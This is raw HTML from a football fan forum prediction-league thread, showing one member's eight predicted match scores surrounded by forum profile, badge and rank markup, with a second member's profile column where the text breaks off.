<strong>Getting Warm</strong>

    <p>TEST</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-23T10:42:06Z&#039; title=&#039;23/10/25 10:42&#039; data-short=&#039;Oct 23&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 23&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 23&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/frame_5091266.png' loading="lazy" alt="Getting Warm" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T10:59:07Z&#039; title=&#039;08/10/25 10:59&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T10:59:07Z&#039; title=&#039;08/10/25 10:59&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T10:59:07Z&#039; title=&#039;08/10/25 10:59&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T10:59:07Z&#039; title=&#039;08/10/25 10:59&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=38&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/38-super_ram/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/38-super_ram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/38-super_ram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to super_ram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2018_06/derby_logo.thumb.jpg.ccb2ad3cdcebd57bcc67de337c4b6573.jpg" alt="super_ram" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)">
				
				
					<span class="ipsOnline" data-ipstooltip title="super_ram is online now"></span>
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/38-super_ram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/38-super_ram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to super_ram's profile" class="ipsUsername" translate="no">super_ram</a>
					
						<span class="ipsEntry__group">
							
								<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="super_ram is a moderator">
									<span style="color: #FF9933;"><strong>Global Moderators</strong></span>
								</a>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="Excited" src="https://prideofnottingham.co.uk/uploads/moods/excited.png.4aa4757ecc42c3e1cc6237b0db9b98cf.png" data-ipsTooltip title="Excited" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-11T21:58:19Z' title='11/08/22 21:58' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 11, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					26/08/09
				
			</div>
		</div>
		
	
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Age:
			</div>
			<div class="ipsPhotoPanel__secondary">
				78
			</div>
		</div>
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164786' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164786_menu' data-ipsDialog-title="Share this post" id='elSharePost_164786' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164786' rel="nofollow" class='ipsType_blendLinks'>#9</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164786" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=38&amp;solvedCount=10" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164786' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164786_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164786" data-quotedata="{&quot;userid&quot;:38,&quot;username&quot;:&quot;super_ram&quot;,&quot;timestamp&quot;:1660255099,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164786}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-11T21:58:19Z' title='11/08/22 21:58' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 11, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164786' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164786_menu' data-ipsDialog-title="Share this post" id='elSharePost_164786' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164786' rel="nofollow" class='ipsType_blendLinks'>#9</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Huddersfield Town 1 - 1 Stoke City(Joker)
</p>

<p>
	Wigan Athletic 2 - 0 Bristol City
</p>

<p>
	Lincoln City 1 - 2 Forest Green Rovers
</p>

<p>
	Port Vale 0 - 2 Bolton Wanderers
</p>

<p>
	Bradford City 2 - 0 Newport County
</p>

<p>
	Rochdale 1 - 1 Grimsby Town
</p>

<p>
	Halifax Town 0 - 1 Torquay United
</p>

<p>
	Woking 1 - 1 Dagenham &amp; Redbridge
</p>


			

			
		</div>

		
			

	<div data-role="memberSignature" class='ipsEntry__signature '>
		

		<div class='ipsRichText i-color_soft'>
			<div style="text-align:center;">
	<img alt="superram.png" style="height: auto;" src="https://prideofnottingham.co.uk/public/signatures/superram.webp" loading="lazy">
</div>

		</div>
	</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->


	<span class="ipsBadge userBadge--badge userBadge_14 ipsHide" style="background: #ff8c00; color: #000000;">
		
<span class="ipsIcon ipsIcon--fa" data-label="people-group" aria-hidden="true"><i class="fa-solid fa-people-group"></i></span> Community Leader
	</span>


	<div class="userBadge--ribbon userBadge--ribbon_right userBadge_1 forceRibbon" style="background: #1a70b7; color: #ffffff; text-transform: capitalize;">
		
<span class="ipsIcon ipsIcon--fa" data-label="shield" aria-hidden="true"><i class="fa-solid fa-shield"></i></span> Subscriber
	</div>
	<span class="ipsBadge userBadge--badge userBadge_1 badgeHide" style="background: #1a70b7; color: #ffffff;">
		
<span class="ipsIcon ipsIcon--fa" data-label="shield" aria-hidden="true"><i class="fa-solid fa-shield"></i></span> Subscriber
	</span>

</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164787"></a>
<div id="comment-164787"></div>
<article data-ips-hook="postWrapper" id="elComment_164787" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/945-megan_elizax/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/945-megan_elizax/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to Megan_Elizax's profile" class="ipsUsername" translate="no">Megan_Elizax</a>
	
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/945-megan_elizax/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/945-megan_elizax/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Megan_Elizax's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c3c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EM%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Megan_Elizax" loading="lazy">
	</a>

				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/10_Proficient.svg' loading="lazy" alt="Proficient" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Proficient (10/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/945-megan_elizax/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/945-megan_elizax/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to Megan_Elizax's profile" class="ipsUsername" translate="no">Megan_Elizax</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span class='format-members'>Members</span>
					
				</div>


<!--CT: forSecondary-->





			
			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/945-megan_elizax/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">378</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/945-megan_elizax/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">14</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">304</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1663153200&amp;custom_date_end=1663153200" data-action="dayswonLog"  data-ipstooltip="" title="Megan_Elizax had 9 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">9</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				09/09/17
			
		</div>
	</li>
	
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Age:</strong>
		<div data-i-el="value">
			25
		</div>
	</li>
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_14' data-role='custom-field'>
			
<strong>𝕏:</strong> <img src="https://prideofnottingham.co.uk/public/images/twitter-x.png" alt="twitter"> <a href="https://www.twitter.com/Megan_Elizax" target="_blank">Megan_Elizax</a>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">Megan_Elizax's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/945-megan_elizax/badges/" data-action="badgeLog" title="Megan_Elizax's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/10_Proficient.svg' loading="lazy" alt="Proficient" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Proficient (10/17)"></a> Lv. 10</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="1,168 points until your next rank"><b>2732</b> / 3900</label> <a href="https://prideofnottingham.co.uk/profile/945-megan_elizax/badges/" data-action="badgeLog" title="Megan_Elizax's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/11_Experienced.svg' loading="lazy" alt="Experienced" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Experienced (11/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(2732 / 3900 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/945-megan_elizax/badges/"
                       data-action="badgeLog"
                       title="Megan_Elizax's Badges">
                        View All 14 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-17T15:29:31Z&#039; title=&#039;17/10/25 15:29&#039; data-short=&#039;Oct 17&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 17&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 17&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-17T15:29:31Z&#039; title=&#039;17/10/25 15:29&#039; data-short=&#039;Oct 17&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 17&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 17&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-17T15:29:31Z&#039; title=&#039;17/10/25 15:29&#039; data-short=&#039;Oct 17&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 17&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 17&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-17T15:29:31Z&#039; title=&#039;17/10/25 15:29&#039; data-short=&#039;Oct 17&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 17&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 17&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>One Year In</strong>

    <p>A year since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-10T08:36:49Z&#039; title=&#039;10/10/25 08:36&#039; data-short=&#039;Oct 10&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 10&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 10&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>One Year In</strong>

    <p>A year since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-10T08:36:49Z&#039; title=&#039;10/10/25 08:36&#039; data-short=&#039;Oct 10&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 10&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 10&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/1YearRegistered.svg' loading="lazy" alt="One Year In" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Week One Done</strong>

    <p>A week since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-10T08:36:49Z&#039; title=&#039;10/10/25 08:36&#039; data-short=&#039;Oct 10&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 10&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 10&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Week One Done</strong>

    <p>A week since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-10T08:36:49Z&#039; title=&#039;10/10/25 08:36&#039; data-short=&#039;Oct 10&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 10&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 10&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/SevenDaysRegistered.svg' loading="lazy" alt="Week One Done" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>One Month Later</strong>

    <p>A month since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-10T08:36:49Z&#039; title=&#039;10/10/25 08:36&#039; data-short=&#039;Oct 10&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 10&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 10&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>One Month Later</strong>

    <p>A month since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-10T08:36:49Z&#039; title=&#039;10/10/25 08:36&#039; data-short=&#039;Oct 10&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 10&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 10&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/ThirtyDaysRegistered.svg' loading="lazy" alt="One Month Later" class='' >
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=945&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/945-megan_elizax/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/945-megan_elizax/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/945-megan_elizax/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Megan_Elizax's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c3c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EM%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Megan_Elizax" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/10_Proficient.svg' loading="lazy" alt="Proficient" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Proficient (10/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/945-megan_elizax/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/945-megan_elizax/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to Megan_Elizax's profile" class="ipsUsername" translate="no">Megan_Elizax</a>
					
						<span class="ipsEntry__group">
							
								<span class='format-members'>Members</span>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-12T07:11:51Z' title='12/08/22 07:11' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 12, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









